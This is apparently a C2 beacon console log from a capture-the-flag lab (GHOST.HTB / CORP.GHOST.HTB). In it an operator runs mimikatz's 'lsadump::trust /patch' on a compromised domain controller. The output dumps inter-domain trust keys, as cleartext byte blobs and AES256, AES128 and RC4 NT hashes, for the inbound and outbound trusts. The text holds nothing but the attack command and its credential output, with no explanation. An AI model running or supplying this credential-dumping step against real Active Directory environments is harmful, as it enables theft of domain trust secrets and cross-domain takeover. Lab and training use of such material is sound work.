 [03/11 10:25:56] beacon> mimikatz lsadump::trust /patch
[03/11 10:25:56] [*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[03/11 10:26:00] [+] host called home, sent: 814337 bytes
[03/11 10:26:02] [+] received output:
Current domain: CORP.GHOST.HTB (GHOST-CORP / S-1-5-21-2034262909-2733679486-179904498) SID
Domain: GHOST.HTB (GHOST / S-1-5-21-4084500788-938703357-3654145966) SIDS
[ In ] CORP.GHOST.HTB -> GHOST.HTB
* 3/11/2025 6:55:11 AM - CLEAR - 77 31 f7 2e b7 3b 20 f8 f1 5b d7 f0 07 fa 29 ca f0 59 ab a5 4f 99 15 e3 81 bc 0d af 16 1d 1f 70 18 52 ce 84 00 bb d3 83 33 3d a7 06 d2 0e 98 47 14 ae 3b f6 36 79 36 0a 23 51 f5 98 f0 9c b8 a0 b9
df be 06 a3 65 98 2c b4 f1 09 e8 39 06 93 37 04 73 b5 3d 4c d2 63 0f 4c 10 a2 93 57 0e e7 64 c0 bc da bc 0d d7 52 54 51 15 d7 e9 20 b7 33 d1 4d 1d cf 08 16 91 f1 05 64 8e 76 cc 1d cc 23 e8 ca a4 36 da a2 33 19 2c 49 a9 97 16 f7 76 60
e1 34 e8 7f 1e 16 e7 ff 81 0f 38 d0 c2 b7 b4 d1 6f 7e 90 5f c7 6e 75 43 55 5a 91 ba 0a 8d 5d 4e 3e d3 e8 a6 30 c5 df a6 31 1d 18 59 3c 32 d0 65 6e 75 db 8e d3 5f 08 81 b7 7b 8e 48 82 0a f6 1a 1d 42 13 9e 04 72 41 61 b6 f0 9a 3c a0 d9
d2 07 5f d2 62 9d 26 b6 1b d5 02 00 40 96 88 8b d8 46 7d
* aes256_hmac 7dac73340fdf6c9af2f64a3e8b9658c443470d84dc818de1de0f160b42174a26 AESKEY
* aes128_hmac c57357b46fb6f50389ebf34fd3d6bf7b
* rc4_hmac_nt d78e7f2da71991a827e7e3c5f74c9fbd
[ Out ] GHOST.HTB -> CORP.GHOST.HTB
* 3/11/2025 7:09:14 AM - CLEAR - c3 c3 3f f6 03 bd b1 0e d7 c9 ef c9 df 29 e8 59 51 8b 97 72 58 f6 e8 96 fc f7 75 49 7f 0d d1 dc 0b 89 3e 3c 47 c7 a2 02 70 9d 3c dc 6f 21 d5 05 3a 65 01 83 db 2b c1 66 18 86 d2 ab 2e 3b e6 97 49
70 42 84 30 93 c0 b2 dc 05 c5 91 d7 b7 87 6b f8 26 2c 09 b3 b1 48 24 4a f4 e9 c4 01 49 ac 7e 5d d9 83 af 62 cf f0 9d a9 bb 8c 5c 5d 8c 28 c1 53 4b 51 7f 8a 70 3d cc 12 e9 cb b6 d2 08 58 ac 5f 53 b2 7d 40 b7 66 95 a1 d2 a4 fd 68 3a ff
f5 5c d2 c1 29 8d 5b 52 28 ba 31 13 55 a6 d3 a6 6a bb 11 6d 8b fd fd 82 1c a5 8d fe 41 cb 7e 64 6d 06 ce 76 c2 3d f6 10 0a ff 6e fc ff cd 77 1b f1 3b b1 e0 ae a2 74 b5 48 1d c7 d3 df 97 24 8e 5f 52 8f 69 d0 0a ca 12 7c b6 b5 48 87 8a
ce 86 44 a6 e8 38 57 ad d8 81 99 b1 92 42 be 66 c2 c3 2f
* aes256_hmac 51a89a245bd493b36b0ab1137716962c2fb8f9fc8fb97b4457af063e6fa3166b
* aes128_hmac 45a492e36d3dcaf4d88184d47a710bff
* rc4_hmac_nt a7874984c0ead2e0258a7b5671bc4daa
[ In-1] CORP.GHOST.HTB -> GHOST.HTB
* 7/22/2024 9:21:26 AM - CLEAR - de 0b 64 63 58 9d ed e1 bc 36 c0 50 7c 4d 41 6d bd 82 72 e9 98 9b 13 58 b8 68 f1 94 8c ca 12 50 9b af 45 7d 0a 4d 4e 40 e2 7d 12 59 72 2f 87 22 64 c8 fa b2 96 8d aa c1 f1 17 a3 e7 aa 2b ec 87 b5
59 57 71 6f 33 87 4c e0 8a 8b 03 38 a2 71 b6 d5 0b 61 fd 7e 14 3e 46 16 d9 29 d8 f6 f9 05 69 3f b7 4f c1 28 0b 7e ec e5 46 ab 7e e8 2c 8b be 70 b5 d9 6c 96 1b fb 56 33 bc 41 15 b5 73 42 25 54 15 4b b6 fc 55 07 81 60 4a 6b 4c 22 a2 55
61 e5 91 e6 75 e3 62 d4 9a 37 77 bd 63 90 8e 6a 2a 2c c6 88 8f 57 44 7a 9e 35 aa e5 6a 2b 5f c8 0a 8c 4f cb bd af c9 60 59 ff 15 d9 fd cf 27 93 9f f7 19 9e 91 2b 38 d7 0e ec c9 43 e6 8c 3b 60 02 5f b7 c3 c1 67 c2 6b 44 db 1f 9c f7 72
2f 3a 54 6e 62 02 c9 46 d1 b7 3d 26 54 d0 4f 35 65 a8 3f
* aes256_hmac de2e49c70945c0cb0dec99c93587de84f0b048843b8e295c6da720ba85545ffe
* aes128_hmac b55ca148bc95f95b8cb72f67661e1a08
* rc4_hmac_nt 0b0124f5d6c07ad530d6bf6a6404fdaa